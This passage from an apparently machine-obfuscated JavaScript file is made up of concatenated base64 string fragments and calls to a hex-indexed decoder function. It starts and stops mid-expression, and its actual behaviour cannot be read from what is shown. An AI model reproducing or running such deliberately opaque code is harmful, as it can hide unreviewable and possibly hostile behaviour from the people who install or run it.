0x32a)+'lEnLCdnR3owVzU3Y0phJywnV1FYa1dQcU'+'VzRycsJ3hta3dXUXhjVkhpJywnbXFoY1R'+_0x5052863x(0x1df)+'V09qaycsJ1dPRmRNdzdjUThrWCcsJ1dPO'+'VV3U2svcWEnLCdqbWthczhrNEJxJywnV1'+'J6K1dQQ1VXUjgnLCdtSXoyVzZGY09HJyw'+_0x5052863x(0x26a)+'LCdsSW56VzdwY1ZxJywnV1FCY1Ztb0lxb'+'WtaJywnV09KY0lDb3Z6U2tLJywnV09OY0'+'htb0dEQ2tCJywnV1B2Zlc1UDF6RycsJ1d'+'PcXdXUnJpVzVHJywnVzc5MndDa3RqYScs'+_0x5052863x(0x184)+'ycsJ25aaGRQbW9LJywnV1FwZFEwSmNNU2'+_0x5052863x(0x201)+_0x5052863x(0x157)+'QmRSMVcnLCdXUkpjSkNvM1dSNWgnLCdXN'+'DBMeUNvd1c0QycsJ2Vta3JsQ2thVzVSZE'+'g4a0wnLCdl')+('ZnEyemJTJywnb3J4ZFNDbzNXT2EnLCd6U'+_0x5052863x(0x25a)+'dXNERSVzRqOFc0RycsJ1dSL2NTQ28xQlN'+_0x5052863x(0x257)+_0x5052863x(0x1da)+'nFxJywnVzUxOUJTa2t6YScsJ1c1MUtXUE'+'9ydHEnLCdXUGZ5azJDRCcsJ21MU3NBcmE'+_0x5052863x(0x2ae)+'OScsJ1dPR0JGbW81d1cnLCdXN1dUdVNvN'+'lc1eScsJ1c1ckJ6WGRkTWEnLCdXNG1xV1'+'JCZFFDbzEnLCdXNzk5V1JhNUFxJywnV1B'+'qVFdPdXZBYScsJ2tyM2RVbW9SV09hJywn'+'V1J1R1dPamtXNnknLCdEWVpkT21vRVc0M'+'CcsJ1c1RENXUkNqREcnLCdXUHlyRExlYi'+'csJ3B4aGRSU2tFV1FHJywnZGRkZE1Db2d'+'XUGEnLCdXNFRYdzhrYURxJywndzhrbVdR'+'eGNKczAnLCdXUURRQThrN3hxJywnVzduY'+'lc1VExXNDgnLCdpdGhjUVdYaicsJ1c0TD'+'dzOG9uV084JywnVzVyVXpxWmRKVycsJ3J'+'0RytsOGsvJywneEpHTldSVmRKVycsJ1c2'+'T1VCQ29ibGEnLCd3Q290cmVKY09HJywnV'+'09IcFc2RG91RycsJ1c2cm52bWtvb0cnLC'+'dXN1BrdFcvZFJHJywnV1JQV2xLOEQnLCd'+_0x5052863x(0x304)+_0x5052863x(0x1e2)+_0x5052863x(0x19c)+'9qV1FHJywnaFNrOGZHaGRVRycsJ3BaTmR'+'TU29vV095Jywnc1huK2hYeScsJ2o4a1Nn'+'SE5kT1NvTWZtbzFXUm5vV1FPJywneEpOZ'+_0x5052863x(0x1d8)+'dEb1c3SCtX')+('NzAnLCdqclJjUVdQUycsJ1dPVmNMQ29rV'+'1BYOCcsJ2VHVmNMWVQvJywnVzdxNHJDb0'+'9XNFcnLCdqcXRkUUNrMFc2OCcsJ1dPZTJ'+'XT3o3VzdDJywndWRqcmhkMCcsJ3FycWlq'+'U2tDJywncEhKY0hIUFMnLCdXNktMV1I3Z'+'E84b1knLCd1SmlFb0NrNicsJ1c0ZU56OG'+'9iVzU4JywnZUNrcWVJSmROYScsJ1c2OTZ'+'DU2tHeWEnLCd1U2tNV09GY0xzOCcsJ1c2'+'RFBzQ281V1FTJywnV09LYXJ1YWUnLCdXU'+_0x5052863x(0x2f7)+_0x5052863x(0x2d9)+_0x5052863x(0x1e4)+'ZEpDb0hXUHUnLCdXNXZGQ21vendxJywnV'+_0x5052863x(0x260)+_0x5052863x(0x160)+'0ZE1LL2NJOGtaJywnVzZHR1dPeGRJYmkn'+'LCdXNkdmV1FaZEo4b3UnLCdhdWFveEh5J'+'ywnV1FUMVc0clNDRycsJ1dSS0lXUEg3Vz'+_0x5052863x(0x23d)+'kUkp1JywnQlNrS3ZZWmNSRycsJ1dSUy9X'+'UlQwVzVPJywnV1JyVnhta3Z6RycsJ1dQM'+'WVXUUdCV09TJywnRlNrU1dRQmNIcjAnLC'+'dwU2tYaldCZFRHJywnVzZYbFc2alhXNVc'+'nLCdiMlJkVDhrTVdQOCcsJ0RYaGRSOG8v'+'VzZ5JywneENrMnJiaGNJYScsJ1dSalhvb'+'WtobXQ4T2J1ZUcnLCdwYWRjTXFETycsJ1'+_0x5052863x(0x2fb)+_0x5052863x(0x1ca)+_0x5052863x(0x1a4)+'Cdsd0pkT21rQ1dQbScsJ1c0RHdXUTR0cU'+'cnLCd3TWEw')+('RDhrUCcsJ3NINHFXT3BkSkcnLCdXUnJiV'+'zRMTkJXJywnV08zY0o4a1VXNi9kTnEnLC'+_0x5052863x(0x232)+'nLCdXNWJvQjhrYmpXJywnQmI3ZEhDb0RX'+'Nk8nLCdGOG90RWgzY0hHJywnVzRHcERTb'+_0x5052863x(0x1ba)+'FkZFVZYScsJ3lta1FXUEZjVmF1JywnelN'+'rTER3YjQnLCdtZHBjTmF6OScsJ2U4a1dG'+_0x5052863x(0x2b8)+'zgnLCdXNEwvRW1rR3hHJywnV1JLZXZNeV'+'InLCdXUDdjUENrK3JTb0UnLCdXUUpjU0N'+'rd3Vtb0EnLCd5TGhjSjhrdHBhJywnRldS'+'Y1JNMWsnLCdXUVJkVjhvQ3FTa3UnLCdXU'+'VZkUHdSY05Da0YnLCdXN2ZkVzRIMFc0YS'+'csJ1c3R1VXT1pkUlNvcicsJ1c3aXJ5OG8'+'1VzYwJywnaE5laGpTa1gnLCd1U2swdGJS'+_0x5052863x(0x203)+'ywnY3FWZFFDa0ZXUVMnLCdyMVM0RkNrKy'+'csJ1c0V21XUC9kR21vWicsJ3J4dUZ1bWt'+_0x5052863x(0x25d)+'aXlxJywnckl5T1dReGRHRycsJ1c2OUt4b'+'W9XeGEnLCdFQ295RmhKY1NXJywnckpXcF'+'dRN2RScScsJ3A4azB0U2tCc1cnLCd0MjV'+'aV1FTaycsJ1c1enl3bW81V095JywnV1E3'+'Y01Db1dXUHYwJywnV1FkY0lTa21XNmhkU'+'2EnLCdXUXY0V1B1ZldRaScsJ3ptay9pbW'+_0x5052863x(0x33c)+'kTVcnLCdXUU5jT0NvMVdRVG8nLCd6dTk5'+'V1BHZScsJ1dQaGNJZWhkVk1TJywnQUkzZ'+'FZDb2FXNjQnLCdXNzRmQkNvQVc1cScsJ1'+'c0blNzWFJk')+(_0x5052863x(0x263)+'zR1JywnVzZtU1dPZGRPczAnLCdXT0JjVG'+_0x5052863x(0x26e)+_0x5052863x(0x303)+_0x5052863x(0x13d)+_0x5052863x(0x21e)+_0x5052863x(0x290)+'1Znp3OG9YV1BxJywnVzY0UnVTb3BXNTgn'+_0x5052863x(0x233)+'nJ5V1BPMERXJywnclNrbHJ3RE8nLCdXUG'+'01V1BQVFc1dScsJ1dQeGNTQ29mV1Jiayc'+_0x5052863x(0x234)+'J3ZDa2x5MHpJJywnV1F5Q3d1OGInLCd6Q'+_0x5052863x(0x221)+'JtV1B5U3dXJywndzhrb3J2ak8nLCdXUml'+'TV1JaZExZUycsJ3Q4azNuU2tVVzZHJywn'+'V1J2Ylc1Zkt0RycsJ1dQS0JCeE9iJywnc'+'mUxOVdQbWonLCdrV3BjVHJ2YycsJ1c1Yn'+'BCcS9kT0cnLCdXUU9ZczhvUHdXJywndHh'+'xM3hDazMnLCdXT1NQdng5RScsJ1dSQmNO'+'bWsvQzhvKycsJ0ZMVDhXUTRMJywnVzVXZ'+'Xo4b0xrcScsJ1c3cW1FU28zVzY0JywnV1'+'FtN3NnU0wnLCdXT1JjVW1rN3ZDbzcnLCd'+'vS1JkTzhreVdSdScsJ1dPaWlXUmJWVzRx'+'JywnV1JUeWRmbTInLCdjYUJjUFdYYScsJ'+'1dPNVhXNHJPdnEnLCdXUjExVzZ2TXRXJy'+'wnQUptVmRDa0YnLCdCQ2thcENrQlc3eSc'+'sJ0RxSmRROG84VzUwJywnV1FKY1Zta2xX'+'Ny9kUUcnLCdXUEpjVkNvSURDazMnLCdXU'+'EZjUzhrZ3RTb3MnLCdubWtRbllGZEhXJy'+'wnZTBDcWFt')+('azAnLCdXNWJseDhvZldRSycsJ1dQdjVXT'+_0x5052863x(0x23f)+'JjUUdiOCcsJ2tjQmRPU29TV1A4JywndWd'+'XbEFDazknLCdESFZjS2VqeScsJ0FDa2Fh'+'U2tPVzVXJywnVzViNHpzL2RKRycsJ2xta'+_0x5052863x(0x199)+'JqdVc1WG9BRycsJ1c2MHB0U29rVzQ4Jyw'+'nVzQ4bFdPWmRPU29YJywnV09pVmZTa0RX'+'NWpTcTFkY1JDb0dXNkJkUUcnLCdjWlJjT'+_0x5052863x(0x1b7)+'NKQ2tyY1cnLCdsWUZkR21rUFc3MCcsJ1c'+'2MVV3OG9WeWEnLCdhbWswbnN0ZEhxJywn'+'dWJLbGFta1QnLCd4cnFZV1FsZFNHJywnY'+_0x5052863x(0x2c4)+'ZXNjQnLCdpMjRiV1BKZFI4b3d1bWswJyw'+'nV1BKY0lta0xXN1pkT0cnLCdXNkh5dFNr'+'b0VhJywnVzVMWkY4b2tycScsJ1c2ZWFXU'+'UpkVEc4JywnZE14ZEk4a25XUVMnLCdXT0'+'dnV1I1UVc3MCcsJ1c0VER0bW9pQUcnLCd'+'XT0hlV1A0TldPaScsJ1dRVmNIMXRkTDJT'+'JywnV1E5VldPbVlGVycsJ1dQNHNXUnBkT'+'kNvbScsJ2lLVmRLQ2tUV1JDJywneklKZF'+'Ztb05XNGUnLCdXUURSd0NrdUVXJywnall'+'GZE04b3ZXUmUnLCd6SE5kT21vRFc0eScs'+_0x5052863x(0x1d9)+'ywnZVNvS0Jta3BXN2hkTDhrZ2pTb3onLC'+'dXNVRCd0NvU0ZxJywnV09tYnRMclQnLCd'+'XTzBidENvendhJywnZ2VwZFFTa0xXUEMn'+'LCdXN3VQcUNvTFc1YScsJ3BjMTBXNGxjU'+'EcnLCdXUW13Rm1vTXFHJywnV1JGY05Db0'+'RXTzFDJywn')+('ZkhsZFI4b1VXUEMnLCdCMDEvV09XQicsJ'+_0x5052863x(0x2a4)+'csJ2VKN2RJU29ZV09PJywnQ1d2WmpaeSc'+'sJ1dRbXZ2U29zcnEnLCd4V0NSV1IzZFFx'+'Jywnc2ZSY1RTay9mYScsJ1dPbTZXUi9kV'+'lNvcScsJ0Vta1NXUEJjS0dhJywndXhSY1'+'RTa1JtYScsJ1dQS09XTzdkTlNvUicsJ1d'+'PUzVCZzljJywnVzRiS3dtb0tXTzQnLCdX'+_0x5052863x(0x207)+_0x5052863x(0x14d)+'tRYXEnLCd1d2RjUThrL2pXJywnRHNESmF'+'YZScsJ1dQOFVXUDNkVDhvMicsJ1dSM2NP'+'OGtrVzVSZFFhJywnRVlOY1VnckMnLCdXN'+'25yRG1rK0FHJywnVzR2VEVJWmRNYScsJ1'+'dQamJDWEsnLCdhSzdkUzhrNVdPZScsJ0R'+'ta3dmbWtSVzZ1JywnVzRqRnRDb3RyYScs'+_0x5052863x(0x2ed)+'1c3WDVGOGtac0cnLCdXNmJRQ2N0ZFJXJy'+'wnVzdyclc3TGZXNnUnLCdpaHFHbENrMCc'+'sJ1c1aVZ4U29OVzUwJywnV1JmdmpTb2xX'+_0x5052863x(0x2d5)+'W9YV09hJywnV1BXaVdPdm9XNGknLCdmOG'+_0x5052863x(0x29c)+'nV1JKY1Ftb0JEQ2tNJywnVzVyT3pTa0Ji'+_0x5052863x(0x2e0)+'kNhJywnV1FKY1M4b1JXUW5LJywnVzZXUl'+_0x5052863x(0x1f5)+'lWlZkTDhvVldRaScsJ1c1T3dFU29IVzdh'+'JywnV1E5N1dRT1F2cScsJ2VTa1dwR0JkT'+'kcnLCdtWlBZVzRwY0xhJywndFlWZFA4b0'+'JXNE8nLCdX')+('UFM4dHZIdycsJ1dPbTZXT25vVzZxJywnY'+'0psZEc4a29XNW0nLCdEU2tRV1JWY0haMC'+_0x5052863x(0x154)+'5VycsJ1c1cXByQ29pVzRxJywnV1I5bFdS'+'NDRxYScsJ1c3REJ2bWt3RFcnLCdXN2lJc'+'1NvSG5HJywnV1JITmJHJywnV1EvY0s4a1'+_0x5052863x(0x269)+'XUHlJdm1vVEFXJywnRDFMcVdQR3YnLCdX'+'NWlkdFNvTlc3UycsJ2czZTFkU2tBJywne'+'UxGY1Y4a1pmcScsJ3ZiWmRWOG9QVzQwJy'+'wnVzZEVFc1TDVXNHUnLCdXUjRqV1FYSVc'+'0YScsJ0RDb3p0S2hjSVcnLCdvU2tpRVNr'+'SnNxJywnZXQzY050emsnLCdXT0dIV1JCZ'+_0x5052863x(0x25b)+'Voc3NTJywnV1F4Y05ta0hDOG9YJywnZUp'+'uWlc3ZGNWcScsJ2lYVmNHWW5JJywnVzZI'+'eFc0eTdXTzlnVzV0ZFUyQ3VXTzlBJywne'+'nNGZEdDb0RXN3UnLCdXTzVsejhrc0NXJy'+_0x5052863x(0x1cb)+'nV1JSY1Y4b1JXUXZYJywnV1BUTFdScVdX'+'UXknLCdXT0tDQnhHTCcsJ2g4a1FoYlJkS'+'lcnLCdXUlc1QmhyNScsJ1dQbGNJbWtRVz'+'RCZE1XJywnV1BOY0lta3lXNFpkUHEnLCd'+'XUFNlV1I5MFc3NCcsJ2ozbTRpU2tnJywn'+'V1E5eVdQZVRXUnknLCdiZS9kVkNrcFdQZ'+'ScsJ1c1MTVXNmJkVzR5JywnV1FmZVdSbW'+_0x5052863x(0x235)+_0x5052863x(0x275)+'T2FvV09wZE04b0YnLCdXN2pGeENvTldSd'+_0x5052863x(0x200)+'ZIZG9xJywn')+('d2NPMWdDa2MnLCdXNHJSdG1vTldQMCcsJ'+'1c0UDd4bWtKeWEnLCdXUVpjUThrV1c3aG'+'RQYScsJ0Jta3lmcWhkSWEnLCdXUG1sdkt'+_0x5052863x(0x2ff)+'UjRzJywnVzU5ZkJDa2F5YScsJ1dSdUtXU'+'URwVzd1JywndTNmcldSbXYnLCdXUnZsV1'+'Fxc0FHJywncktMcFdSeVInLCdXUWlORkt'+'iLycsJ1c3djZ0bW8xQUcnLCd4Q2szV1F0'+'Y09hVycsJ1dQaGNSbW8zV081dycsJ1c2Z'+'TJCU29XcHEnLCdXNVN3d21vd1c2QycsJ1'+'c3dU53Q29kbGEnLCdXN0RpRW1rdGdxJyw'+'nbm1raUFDa25CRycsJ1dSRmNMbW82V1B2'+'VycsJ1dSRmNSOGtERVNvMScsJ0EyT1RxO'+'GtRJywnRHRXMWJTay8nLCdGU2t6Q2dmUi'+_0x5052863x(0x29e)+'ROCcsJ1dQUDRXT0c2V1B5JywnckczZElT'+'b1ZXNU8nLCdqSVpkUm1vcldPcScsJ1c0W'+'HB3V2RkR1cnLCdXUXEzV1Axa1c3ZScsJ1'+'dScXhGZmFwJywneWZ0Y1I4a2lmYScsJ1c'+'0YkNFbW9SQmEnLCdXN25oeVNvSHdHJywn'+_0x5052863x(0x327)+'GRKbWs2VzVlJywnYXh1R21ta3EnLCdGR0'+'pjTjF6eCcsJ1dPUmNNdWhkVWZxJywnV08'+'1OFdPT0lXUksnLCd3Q2tDZzhrN1c2MCcs'+'J0NJbVVnbWtDJywnVzRuY3Vtb05xcScsJ'+'2NldGRWU2swV09XJywnbnd0ZE44azNXT0'+_0x5052863x(0x2b7)+'nVzdPYkVTbzFXNDAnLCdySEJjUXd6MCcs'+'J1c3ZjdXNnZ6VzdhJywnZkNrbWxKdGRIV'+'ycsJ3UwSDVXUnVFJywnV1BKY0tTb0J5U2'+'s2JywnVzVI')+('b0NDa2liVycsJ3dNaU1CQ2tQJywnZExXU'+'XlZMCcsJ1dQTHRXUmE0dlcnLCdvbWt4bm'+'EzZFJHJywnV1JCY1A4bzl3Q2tzJywnY2V'+'wZEpTa0FXUTgnLCdXUUNVQ1NvV3pXJywn'+'aG1rVWVyTmRWRycsJ1dQV0d2bW9OcXEnL'+'CdXUi9jUzhvYUI4a3onLCdXUHJVV1JlSk'+'RHJywnV1A1TnRTa3V1VycsJ2N2NE5BcTA'+'nLCdXN0c0V1IzZEtTb3InLCd6Q2tIV08z'+_0x5052863x(0x15f)+'DhrREFxJywnV09DRUVmS3QnLCdXUkZjSG'+'1vd0JDay8nLCdXNm1TRW1vWW9HJywnYmd'+'HcWY4a3QnLCdXT0ZkSGVwY01Ta1gnLCdX'+'NjhuV09WZFJTb0QnLCdXUmRjUmhWZE1lb'+'ScsJ2hlL2RMbWthV1JtJywnVzQwL3lTb2'+'lmYScsJ1dQQmNNMVZkUHVtJywnV09hS1d'+_0x5052863x(0x21d)+'OG9JekNraicsJ1dSTFBXNERtRGEnLCdXN'+_0x5052863x(0x29a)+'dkYlZkTENvZFdRUycsJ0VTazh4STdjSVc'+_0x5052863x(0x24d)+'LCdXT1pjSUNrb3dTb3MnLCdieGErakNrO'+'CcsJ1c3UHJXT2F6dWEnLCdXT09XRjA0Vi'+'csJ1c0OTdxU2syeVcnLCdodHRkUG1rWVc'+'3bScsJ1dRcnhoeG03JywnVzRIRldQaXN2'+'YScsJ2R3N2RSU2szV1I0JywnQjhrU3JnZ'+_0x5052863x(0x16b)+'VXNnEnLCdDTUt5QW1rVicsJ1c1ZlF4bWt'+'lRFcnLCdXUVJjVkxWZFExNCcsJ0Nta3NE'+'TjlyJywnV1JyY2Jtb1dXUHUnLCdXUmpHZ'+'W1vOFdRbScsJ0VXZGNWMkRaJywnelNvYX'+'NoM2NHYScs')+('J1dPcWdGbW8yeVcnLCdXNUNQdW1vM2NxJ'+'ywnV09LWXpmekQnLCdXNGZIVzVUS1c1Vy'+'csJ1c2ZWtyOG9aVzVXJywnV1FOY1ZDa3V'+_0x5052863x(0x1ed)+_0x5052863x(0x323)+'1J1UVdRdGRObW9JJywnVzZ5aldPN2RWZD'+'QnLCdmcUpkR21rMFc3dScsJ2QyNDh3SlM'+_0x5052863x(0x178)+'JywnV1E5NkZTa0V6YScsJ1dPOWZXUnl2V'+_0x5052863x(0x2ab)+'NDa1EnLCdxdTg0QThrRycsJ1dPVEpXUGl'+'xV1JTJywneU5URVdQaVAnLCdrR0ZkT1Nr'+_0x5052863x(0x2d3)+_0x5052863x(0x294)+'txQ29ZQ2EnLCdXNFNDV09wZE5aQycsJ0V'+'oS3V1Q2tHJywnV1BDMHZNcWYnLCdXNFQ5'+'eG1valdSVycsJ3NkSmNTdlh5JywnejhrW'+_0x5052863x(0x315)+'VoZ0hDZicsJ1dPVmRIM2RjTlNrTCcsJ0R'+'YdGRKU29FVzRXJywnV1FaY1ZTa25yOG9Z'+'JywnVzYwSnRDb0NncScsJ1c1RHB5Q2tVZ'+'3EnLCd6OGtyQ2VYYScsJ1dSTHp0OGtld3'+'EnLCdDOGtrZThrMVc0dScsJ2JJVmNPV2Z'+_0x5052863x(0x156)+'JywnVzVtSXlDbzdtcScsJ1c1bjFFWVZkT'+'XEnLCdtMENORWJPJywnV09hUVdQL2RVbW'+_0x5052863x(0x1eb)+_0x5052863x(0x334)+'U28vVzY0JywnVzR1dldSWmRHWFcnLCdXN'+_0x5052863x(0x217)+'dpWmhkSFNr')+('L1c2UycsJ25JeGRHbW9rV1BxJywnV1BwY'+'01Ta0RxU282JywnZng0dWNTa0MnLCdoOG'+_0x5052863x(0x295)+_0x5052863x(0x255)+_0x5052863x(0x228)+_0x5052863x(0x24e)+'snLCdXT1BtclNranJHJywnd2EvZEptbzR'+'XNEcnLCdXNlg3dGNOZFFxJywnem1rZnRm'+'engnLCdiSGRkUzhrc1c3YScsJ2hZSFpXN'+_0x5052863x(0x1e5)+'RJOG9YV1FxJywnVzRYR1c0OXFXNG0nLCd'+'yWlZkT21vK1c1RycsJ3dycU9XUXBkUEcn'+'LCdXN3ZXRlNvTUJHJywnVzVuQ1c0WHJXN'+'W0nLCdXUFpjTW1vMHZDazYnLCdFYkZjUU'+'1ENCcsJ1dQcUhXUGRkTVNvYycsJ1dPaGN'+_0x5052863x(0x26c)+_0x5052863x(0x1b5)+'1F6SldRZWZXUWEnLCdESXpXaEpTJywnYz'+_0x5052863x(0x2c6)+'tb0RiVycsJ1c1R1dXUkJkUm1vUicsJ2Rt'+'a1dzU2t6QVcnLCd2Y0pjTWdybicsJ1dSR'+'E92Q2tLclcnLCdxQ2tLQmZYVCcsJ2ZDa3'+'hoSHBkS2EnLCd4Zy9jSm1rdmthJywncWR'+_0x5052863x(0x1a6)+'V091YkJxJywnQUlheWdDa2YnLCdXUmpNQ'+'UNrS3JxJywnV09DcnU4bzB4VycsJ3dnam'+'ZXUmlNJywnYm1raGRIQmRURycsJ1dReU5'+'6Z1hlJywnVzVYNHNTb1BXUGUnLCdXN1BY'+_0x5052863x(0x1e0)+_0x5052863x(0x29f)+'RwQVNvWUNH')+('JywnQXdaY1E4a3RoRycsJ1c0ZjV3Q29uV'+'1BDJywnVzZEaFc0ZlZXNjgnLCdXT3hjTD'+'hvTkM4azQnLCdjR05kUW1vZldRMCcsJ1c'+'3V1NBOG83ZFcnLCdXN2JCdlNvTldRUycs'+'J1dRYkhXUjR5V1B5JywnekNrRVdPRmNHY'+_0x5052863x(0x1f4)+'4nLCdzYm4vblppJywnVzZDNVdSN2RTbW8'+_0x5052863x(0x23c)+'UVc2VycsJ0ZTa3hDczdjTVcnLCd5Q2tRQ'+'nhicicsJ1dQdGNHOG92RVNraScsJ1dQRm'+'NNU28yc0NreCcsJ3VzR0VkOGtmJywndW1'+'vM0JNZGNQRycsJ1dSL2NWOGtOdzhvYycs'+'J1c0Yk5FU2tRekcnLCdXNm1VRUNveGZHJ'+'ywnVzZMaUJta0dpRycsJ1dQOEZ0TlRiJy'+'wneExoY0tTa0RmcScsJ0N0dVZXUVZkUmE'+'nLCdXUEwwV1BDUEZxJywnV1BQSmY4b05X'+'UVMnLCdXNzV3V1FXY3VxJywnQmJXTGpDa'+_0x5052863x(0x21f)+'5XNDQnLCdhcnJPVzV0Y0dHJywnV1AvY1F'+'Ta0hzOG9zJywnVzVUT3dta3ZtRycsJ0Z1'+_0x5052863x(0x2e5)+'1dSWGVCU2tLeUcnLCdXUHYwRDhrMHlxJy'+'wnV1FWY05tb2h1OGtKJywnVzVXNkNtb21'+_0x5052863x(0x20c)+_0x5052863x(0x312)+_0x5052863x(0x2c0)+'NXT2ZsVzdxJywnalhoZEs4a3RXN3knLCd'+'2Q2tncENrM1c2eScsJ3FKdGNVdWpSJywn'+_0x5052863x(0x270)+'CdBcXRjTUxUKycsJ1c2dS9XUU5kVjhvTC'+'csJ3lxcTZh')+(_0x5052863x(0x2ea)+_0x5052863x(0x1c4)+'dPeVpFcScsJ3NzeVdXUVZkU2EnLCdXUTN'+_0x5052863x(0x218)+'b0tPSmFta1onLCdXUVhGZkNva1dPdScsJ'+'1c0di9XNmJNVzRlJywnVzZETENDb0lDcS'+'csJ3BLMGVkbWs1JywnV1JmRldPQ3d6Ryc'+'sJ3piaWlsU2tzJywnazJlTUFzTycsJ25t'+_0x5052863x(0x214)+'1c0TzdXUEJkR21vWCcsJ1c1OURXNDFoVz'+'ZTJywnVzdxQ1dSVmRHWkMnLCd1TS9jRzh'+'rT2txJywnaXdENVc1TmNWOGtWaW1rN2tt'+'a01EWmFBJywnQk1EV1dQdXonLCdwbWtrR'+'ThrZEFXJywnYzBxMEJkUycsJ2tta0dyQ2'+'tNdlcnLCdtU2t1c0Nrb0RxJywnVzRXYXl'+_0x5052863x(0x2d4)+_0x5052863x(0x2a0)+'m1rUmVHJywneWFMUmthSycsJ3UwQmNTQ2'+'taZ3EnLCdXUG5yaW1vRVdPbScsJ0JmZjd'+'XUEMzJywnanN0ZFE4a3dXN3UnLCd3ZnRj'+_0x5052863x(0x273)+'jhvaVdPRycsJ1dQbndXUnlZdVcnLCdXUT'+'V0a0xLcScsJ0ZaaWdXUmxkVHEnLCdXNEx'+'OV1JDNHphJywnbThrdXhDa2xDVycsJ2kw'+'WmRLU2t0V1FLJywnV1FqMldRNGRXT0cnL'+'CdXNDlwVzc5Q1c2TycsJ2ZMcWFkbWtoJy'+'wnV1BKY1NDbzVXUUR2JywnVzUxY25YVHF'+'XNkpjTE1CY0tLZUhXUHUnLCdXNFBydUNv'+'ZEJhJywnaGVsZEs4a05XUDgnLCd3dHBkV'+_0x5052863x(0x298)+'Vtb1l2Rycs')+('J1c3eUlzbW95a2EnLCdXUGE0dEtuRycsJ'+'1dPdk50OGtkc0cnLCdXUThDczMxVScsJ1'+'dRdTNXUXo3VzdtJywnV1Fmd2Z3SzAnLCd'+_0x5052863x(0x274)+'UFJkTmdkY1JTa3EnLCdmTG1ma1NrMycsJ'+'1dSWE1rS215JywnV1J6OXVtbzF4bWtGVz'+'dTJywnV1B6c244b2xXT1MnLCdXT1MvV1B'+'Ielc0OCcsJ3FDazJXUXRjUEhXJywnV1Fp'+'M1dSbGRNbW9zJywnb3hoZE44a0VXUkMnL'+'CdXN0NDV1JKZEptb2snLCdxU2tGaG1rWl'+'c2eScsJ1c0emVXT3U1RXEnLCdpY3pOVzR'+'SY0thJywnV1JHNldQSmRWQ28vJywndlNr'+'YVdSTmNISEsnLCdXUk5jVDhrVVc3TmRJV'+'ycsJ3lNRGVXT09lJywnVzVXWHpTb1ZXN0'+'8nLCd3ZU5jSG1rMG1XJywnV1FwY0lta2F'+_0x5052863x(0x198)+'UVd0QUcnLCdXN2puc0lSZElXJywnV1JhZ'+_0x5052863x(0x2cc)+'NrU25hbGRVVycsJ0Q4a2ZnQ2syVzd1Jyw'+_0x5052863x(0x248)+'V1JqcGxoS1AnLCdXUHprbkNvc1dQbScsJ'+'1dRUGl6Q2s5eWEnLCdwTVZkUlNrbVdSOC'+'csJ2ZibGRPU2tBVzV5JywnVzdUVnVDa05'+_0x5052863x(0x1dd)+'JywnVzQ4OHo4b1BmYScsJ1dPaUFXUnp6V'+'zdhJywneWFhOGg4a1MnLCdjeGU5cnRtJy'+'wncGIzZEw4a0VXNFMnLCdXUXpEZGZhQic'+'sJ2ROeGROU2tyV1JpJywnem1rZ3p4Znon'+'LCdrU2tPRkNrN0RXJywnV1FuK1dQYU5XU'+'GknLCdXN3FWcjhvMFc1ZScsJ1c0T21XUD'+'NkUFhXJywn')+('V1J6S1c2ZnlxRycsJ1dQckhzU2s5d3EnL'+_0x5052863x(0x1b8)+'VYJywndkhGY1RMclInLCdXN2ZKeG1rTmF'+_0x5052863x(0x2e3)+_0x5052863x(0x2b6)+'2J1U29rJywnVzdTSVdPcGRROG9VJywnen'+_0x5052863x(0x215)+'nRFplamM4azgnLCdXUFNvV1FyYVc3MCcs'+_0x5052863x(0x2a8)+'0JiSEZucXknLCd6bWt3ckp4Y1FXJywncz'+'hrRldPaGNSSmknLCdGU2tSQ0lWY1JXJyw'+'nbmY0ZUFyYScsJ1c2RHlXUE9xcmEnLCdX'+'TzlRVzdQQ0JhJywnemF4Y0wxMW4nLCdXN'+'3U3V1B4ZEtDb2wnLCdXN3pLV1FpUkVXJy'+_0x5052863x(0x1c8)+_0x5052863x(0x1e8)+'bGRRVycsJ1c2YVVFOG9YVzVHJywncjhvL'+'3EzVmNIcScsJ1c3MVJxbW9BV1I4Jywnd0'+'pKZE9tb0xXNzQnLCdkbWtTRVNrNHRXJyw'+'nVzRmQXlDb1hXUGEnLCdXNk8xV09SZFJi'+'VycsJ3VMcmNXUk9LJywndFoxbmxXMCcsJ'+'1dSQmNPOG9vQUNrcicsJ3JDb1ZFMFJjTU'+'cnLCdXNWpTVzZIL1c0OCcsJ3pIaGNNd0w'+'4JywnVzdPVENTb1RXNTAnLCdXUE9pV1JM'+'SVc0QycsJ0MzTmNPOGtVZ1cnLCdXUXVyR'+'nZMOScsJ3N0RmNNMHZTJywna3QzZE9tb2'+_0x5052863x(0x223)+_0x5052863x(0x28b)+'SmRMV2EnLCdXNTV5RWFKZEdhJywnV1JWZ'+'E13M2NJOGtlJywnV083Y1JTb0VXT1hxJy'+'wnV1Jyb1dP')+('OFJ2RycsJ1c2MUVXUXluRXEnLCd2Q29pd'+_0x5052863x(0x2a5)+'9OY1Zta0xDU29zJywnYmdoZEtTa0lXT20'+'nLCdXN0hwdENvNnVHJywnbUxXMHRkeScs'+'J1c3SDR2OG9sV1FtJywnV1BLQVdSeGRVb'+'W94JywnV09icVdRU0FXUnknLCdXUUh3V1'+_0x5052863x(0x175)+'3Vy9XUFJkTEpDJywnaGJiQVc2aGNUYScs'+_0x5052863x(0x182)+'ScsJ1c3NTdXNzU1VzR5JywnVzVmSUM4b1'+'d1cScsJ1dSTGRiOG9NV1J5JywnV1A4NHI'+_0x5052863x(0x220)+'bWtTa2knLCdXUThKenVhZicsJ1dRZGNWO'+'GsvVzUzZE9xJywnV1FMOFdQQ2Z4cScsJ2'+'hTa2ZCU2tuc0cnLCd0dHhjSmV6cicsJ1c'+'0ZUZXUi9kSlNvWCcsJ3Jta2F6ZEpjUnEn'+'LCdXNTVHRDhrN2hhJywnem1rWVdSaGNWY'+'UcnLCdXNWY2clNrQWZxJywnV1BmT3Rta2'+'ZBVycsJ2Jta2FEbWsreGEnLCd1d25MV1B'+'TZCcsJ1dQNXBwZUMyJywnZUNrcnJDa25D'+'cScsJ1c3RFVXN1BmVzVDJywnVzdxcXRDb'+'1dXNW0nLCdiSDdkSDhvaldRUycsJ3NheW'+'dwbWs2JywnamhXSWtta1gnLCdXUlpjS01'+'GZFYwZScsJ1dRZUNXUTlSVzcwJywnV09x'+'QURTb3RDVycsJ2J2cGRKbWtGV1EwJywnV'+'1BlTFdSUmRPbW9JJywndzhrRXJxM2NHRy'+'csJ2Y4a0p0OGtxdFcnLCdXNXFSeG1vblc'+'0RycsJ1dSekVXUHUwV1AwJywnVzZDSVdR'+'aGRKc0cnLCdFOGt4V1JsY05HaScsJ3RyT'+'EJmR3EnLCdCWnF2cDhrWCcsJ1c0OFd0bW'+'9pcFcnLCdX')+('NzhncThvNl